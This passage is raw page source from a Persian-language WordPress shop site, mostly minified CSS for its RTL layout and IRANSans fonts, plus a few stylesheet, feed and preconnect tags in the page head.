.topbar-right>span>a>span{margin-left:4px}.topbar-right{vertical-align:middle}.header-middle{background-color:#fcfcfc}.header-logo .sticky-logo{display:none}.search-control-group{display:table;position:relative}.search-control-group .search-field,.search-categories,.input-search-btn{display:table-cell}.search-area .search-field{border:none;padding:8px 8px 8px 20px;color:#000;margin:0;background:none!important}.search-area .search-header-form{position:relative}.search-area .search-categories .categories-filter{width:150px;background:none;box-shadow:none}.search-area .search-categories .categories-filter{border:0!important}.search-categories,.input-search-btn{vertical-align:middle;white-space:nowrap;width:1%}.input-search-btn{font-size:0;white-space:nowrap;position:relative}.input-search-btn .search-btn{padding:0.7em 1.3871em;margin:-1px -2px -1px 2px}.search-area .input-search-btn .search-btn:after{content:"\f002";font-family:fontawesome;font-size:18px;vertical-align:sub;color:#fff}.search-area .live-search-results{left:0;position:absolute;top:100%;width:100%;z-index:100}.header-middle .header-right{text-align:right}.header-middle .container{position:relative}.header-cart-content{float:right;display:inline-block;position:relative}.header-cart.cart-style-2{display:block;font-size:20px;padding:0 12px;position:relative;text-align:center}.header-cart-content .cart-style-2 .mini-cart-count{border-radius:50%;color:#ffffff;font-size:11px;line-height:10px;min-height:16px;min-width:16px;padding:3px;position:absolute;left:32px;top:-4px}.header-cart.cart-style-2 span{display:block;font-size:12px}.header-cart-content .mini-cart-items{background-color:#fff;border-top:3px solid;position:absolute;padding:.4em 1em;right:0;width:300px;z-index:999;box-shadow:0px 3px 3px rgba(0,0,0,0.3);opacity:0;top:116%;text-align:left;visibility:hidden;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.header-cart-content .mini-cart-items:before{display:block;top:-17px;right:18px;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(136,183,213,0);border-width:7px 8px;margin-left:-6px}@media only screen and (min-width:992px){.sticky-navigation .header-navigation{position:static;top:-85px;left:0;width:100%}}@media only screen and (max-width:991px){.sticky .header-middle{position:static;top:-85px;left:0;width:100%}}.header-navigation{background-color:#0ba2e8}.header-navigation:after,.header-navigation:before{content:"";left:0;position:absolute;width:100%}.header-1 .header-cart-text{display:none!important}.header-1 .header-cart.cart-style-2{line-height:30px;padding:0 16px}#header .page-heading{background-color:#fcfcfc}#header .page-heading{margin-bottom:35px}.page-heading .page-header{border:none;margin:0;padding:0}.page-heading.page-heading-2 .page-header{margin-bottom:5px}.page-heading .page-header .page-title{margin:0}.page-heading .breadcrumbs{font-size:13px;list-style:none;margin:0}.page-heading ul.breadcrumbs li{display:inline-block}.page-heading ul.breadcrumbs li .delimiter{padding:0 4px}.widget-area .widget{border-top:2px solid;hyphens:auto;width:100%;float:left;word-wrap:break-word;padding:1.2em}.widget{margin:0 auto 2em}.widget input{line-height:normal}.widget input[type="submit"]{font-size:12px;font-size:1.2rem;padding:0.7917em 1.5833em}.widget input[type="text"],.widget input[type="search"]{padding:.375em .675em}.widget .widget-title{padding:.6781em 1em;margin:-20px -17px 10px;font-size:18px;font-size:1.8rem}.widget.widget_search .search-form label{display:block}.widget>:last-child{margin-bottom:0}.widget_recent_entries a{border:0}.widget ul,.widget .search-form{list-style:none;margin:0}.widget li{padding:.3em 0;position:relative}.widget li:first-child{border-top:0}.widget li:last-child{padding-bottom:0}.textwidget>:last-child{margin-bottom:0}.widget-area .widget{position:relative}.site-content .container{margin-bottom:3em}.secondary{box-shadow:none;display:block;margin:0;padding:0}.blog-posts .hentry{position:relative;margin-bottom:30px;padding-bottom:20px}.blog-posts .hentry:not(.has-post-thumbnail){padding-top:1em}.post-thumbnail{border:0;display:block;margin-bottom:1em}.entry-thumbnail .post-thumbnail{margin-bottom:0}.entry-thumbnail{margin-bottom:1em}.entry-thumbnail{position:relative}.page-title{font-size:24px;font-size:2.4rem;line-height:1.1538;margin-bottom:.6781em}.entry-thumbnail{display:block;overflow:hidden}.required{color:#c0392b}.footer .mc4wp-form label{display:none}.back-to-top{color:#ffffff;width:40px;height:35px;display:none;position:fixed;bottom:0;right:15px;font-size:16px;text-align:center;padding-top:6px;z-index:9}.popup-modal{top:25px}.popup-modal .modal-content{padding:1.5em}.loginPopup .woocommerce .col2-set .col-1,.loginPopup .woocommerce .col2-set .col-2{border:none;padding:0}.loginPopup .modal-dialog{width:auto;max-width:800px}@media only screen and (max-width:767px){.wrapper .container{width:100%!important}.post-thumbnail{text-align:center}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{width:100%;margin-bottom:2em}}@media (min-width:768px) and (max-width:991px){.wrapper .container{width:740px!important}}@media only screen and (max-width:991px){.header-topbar,.header-navigation{display:none}.header-middle{padding:10px!important;box-shadow:1px 1px 1px #efefef}.header .header-logo,.header-middle .header-right{text-align:center}.sticky .header-topbar,.sticky .header-navigation{position:static;top:0;left:0;width:100%}}@media (min-width:992px) and (max-width:1199px){.wrapper .container{width:960px!important}ul.main-navigation>li>a{font-size:13px}.category-menu .category-menu-title h4{font-size:14px}}@media only screen and (max-width:1199px){.header{overflow:visible}}body,html{direction:rtl;unicode-bidi:embed}.col-xs-12,.col-xs-3,.col-xs-6{float:right}@media (min-width:768px){.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8{float:right}}@media (min-width:992px){.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-md-9{float:right}}.text-left{text-align:right}.text-right{text-align:left}.topbar-right>span{border-left:0}.header-topbar .topbar-right>span>a>span{margin-left:0;margin-right:4px}.header-topbar .customer-support-email{margin-left:15px;margin-right:0}.header-cart-content .cart-style-2 .mini-cart-count{left:3px;right:inherit}.header-middle .header-right{text-align:left}.header-cart-content .mini-cart-items{text-align:right}.search-control-group .search-categories{border-left:0;left:0;right:inherit}.search-area .search-field{padding:8px 20px 8px 8px}.search-area .input-search-btn .search-btn{margin:-1px 0px 0 -1px}.search-categories .categories-filter{border-left:none;float:right}.header-middle .search-control-group .search-categories{border-left:0}.header-cart-content{float:left}.header-cart-content .mini-cart-items:before{left:34px;right:inherit}.header-cart-content .mini-cart-items{left:0;right:inherit}.mobile-menu-wrapper{left:inherit;right:0;-webkit-transform:translate3d(320px,0,0);transform:translate3d(320px,0,0)}.mobile-menu-wrapper #mobile-nav-close{left:-41px;right:initial}.mobile-menu-wrapper ul.mobile-main-menu>li>a{padding-left:25px;padding-right:0}.mobile-menu-wrapper ul.mobile-main-menu ul{padding-left:0;padding-right:15px}.mobile-topbar-wrapper>span span{margin-left:0;margin-right:5px}@media only screen and (min-width:768px) and (max-width:991px){.mobile-menu-wrapper{width:370px;-webkit-transform:translate3d(420px,0,0);transform:translate3d(420px,0,0)}.mobile-menu-wrapper .navbar-collapse{padding:0}}.emallshop-main-menu ul{float:right}.header-navigation ul.emallshop-horizontal-menu.main-navigation>li{float:right;border-left:0}.emallshop-main-menu .sub-menu{right:0}ul.emallshop-vertical-menu>li>a .caret-arrow:before{content:"\f0d9"}ul.main-navigation>li>a .caret-arrow:before{float:left;padding-right:0.5em}.emallshop-main-menu .emallshop-vertical-menu>li:not(.emallshop-megamenu-menu) .sub-menu{right:100%;left:inherit!important}ul.emallshop-vertical-menu>li>a .caret-arrow:before{float:left;padding-left:0.6781em;padding-right:0}.loginPopup .close{float:left}.widget-area .widget{float:right}.widget li{padding:.3em 1em .3em 0}.header-middle .search-area,.search-area .search-field{text-align:right}.category-menu .down-up{float:left}.woocommerce form.login,.woocommerce form.register{text-align:right!important}.back-to-top{left:15px;right:inherit}@media only screen and (max-width:767px){.header-middle .header-right{text-align:center}.header-cart-content{float:none}}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:900;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Black.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Black.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Black.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Black.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Black.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:bold;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Bold.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Bold.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Bold.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Bold.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:500;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Medium.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Medium.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Medium.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Medium.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Medium.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:300;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Light.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Light.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Light.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Light.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Light.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:200;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_UltraLight.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_UltraLight.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_UltraLight.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_UltraLight.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_UltraLight.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:normal;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum).eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum).eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum).woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum).woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum).ttf') format('truetype')}body,button,input,select,samp,body h1{font-family:IRANSans!important}ul.social-link li a{margin-right:3px}.category-menu .category-menu-title h4{font-size:1.7rem!important}h4{font-weight:500!important}ul.main-navigation>li>a{font-weight:500!important}h3{font-weight:400!important}label{font-weight:500!important}.page-title{font-size:2.1rem;line-height:2}h1,h2{font-weight:500!important}.widget .widget-title{font-size:1.7rem}h2{font-size:18px!important}span.user-login{border-left:1px solid #e9e9e9}button,.button,input[type="submit"]{padding:4px 12px}body{overflow-x:hidden}body,html{direction:rtl;unicode-bidi:embed}.col-xs-12,.col-xs-3,.col-xs-6{float:right}@media (min-width:768px){.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8{float:right}}@media (min-width:992px){.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-md-9{float:right}}.text-left{text-align:right}.text-right{text-align:left}.topbar-right>span{border-left:0}.header-topbar .topbar-right>span>a>span{margin-left:0;margin-right:4px}.header-topbar .customer-support-email{margin-left:15px;margin-right:0}.header-cart-content .cart-style-2 .mini-cart-count{left:3px;right:inherit}.header-middle .header-right{text-align:left}.header-cart-content .mini-cart-items{text-align:right}.search-control-group .search-categories{border-left:0;left:0;right:inherit}.search-area .search-field{padding:8px 20px 8px 8px}.search-area .input-search-btn .search-btn{margin:-1px 0px 0 -1px}.search-categories .categories-filter{border-left:none;float:right}.header-middle .search-control-group .search-categories{border-left:0}.header-cart-content{float:left}.header-cart-content .mini-cart-items:before{left:34px;right:inherit}.header-cart-content .mini-cart-items{left:0;right:inherit}.mobile-menu-wrapper{left:inherit;right:0;-webkit-transform:translate3d(320px,0,0);transform:translate3d(320px,0,0)}.mobile-menu-wrapper #mobile-nav-close{left:-41px;right:initial}.mobile-menu-wrapper ul.mobile-main-menu>li>a{padding-left:25px;padding-right:0}.mobile-menu-wrapper ul.mobile-main-menu ul{padding-left:0;padding-right:15px}.mobile-topbar-wrapper>span span{margin-left:0;margin-right:5px}@media only screen and (min-width:768px) and (max-width:991px){.mobile-menu-wrapper{width:370px;-webkit-transform:translate3d(420px,0,0);transform:translate3d(420px,0,0)}.mobile-menu-wrapper .navbar-collapse{padding:0}}.emallshop-main-menu ul{float:right}.header-navigation ul.emallshop-horizontal-menu.main-navigation>li{float:right;border-left:0}.emallshop-main-menu .sub-menu{right:0}ul.emallshop-vertical-menu>li>a .caret-arrow:before{content:"\f0d9"}ul.main-navigation>li>a .caret-arrow:before{float:left;padding-right:0.5em}.emallshop-main-menu .emallshop-vertical-menu>li:not(.emallshop-megamenu-menu) .sub-menu{right:100%;left:inherit!important}ul.emallshop-vertical-menu>li>a .caret-arrow:before{float:left;padding-left:0.6781em;padding-right:0}.loginPopup .close{float:left}.widget-area .widget{float:right}.widget li{padding:.3em 1em .3em 0}.header-middle .search-area,.search-area .search-field{text-align:right}.category-menu .down-up{float:left}.woocommerce form.login,.woocommerce form.register{text-align:right!important}.back-to-top{left:15px;right:inherit}@media only screen and (max-width:767px){.header-middle .header-right{text-align:center}.header-cart-content{float:none}}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:900;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Black.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Black.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Black.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Black.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Black.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:bold;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Bold.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Bold.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Bold.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Bold.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:500;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Medium.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Medium.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Medium.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Medium.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Medium.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:300;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Light.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Light.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Light.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Light.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Light.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:200;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_UltraLight.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_UltraLight.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_UltraLight.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_UltraLight.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_UltraLight.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:normal;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum).eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum).eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum).woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum).woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum).ttf') format('truetype')}body,button,input,select,samp,body h1{font-family:IRANSans!important}ul.social-link li a{margin-right:3px}.category-menu .category-menu-title h4{font-size:1.7rem!important}h4{font-weight:500!important}ul.main-navigation>li>a{font-weight:500!important}h3{font-weight:400!important}label{font-weight:500!important}.page-title{font-size:2.1rem;line-height:2}h1,h2{font-weight:500!important}.widget .widget-title{font-size:1.7rem}h2{font-size:18px!important}span.user-login{border-left:1px solid #e9e9e9}button,.button,input[type="submit"]{padding:4px 12px}body{overflow-x:hidden}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px} :root{--abzarwp-font-family:iranyekanwebregular}.rtl{direction:rtl}</style><link rel="preload" href="https://shidfam.ir/wp-content/cache/min/1/d8420a8c9374fee237714a0d58eb6df0.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="شرکت اندیشمندان نگین شرق &raquo; خوراک" href="https://shidfam.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="شرکت اندیشمندان نگین شرق &raquo; خوراک دیدگاه‌ها" href="https://shidfam.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شرکت اندیشمندان نگین شرق &raquo; دوره ها و سمینارهای آموزشی خوراک دسته" href="https://shidfam.ir/category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>



<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 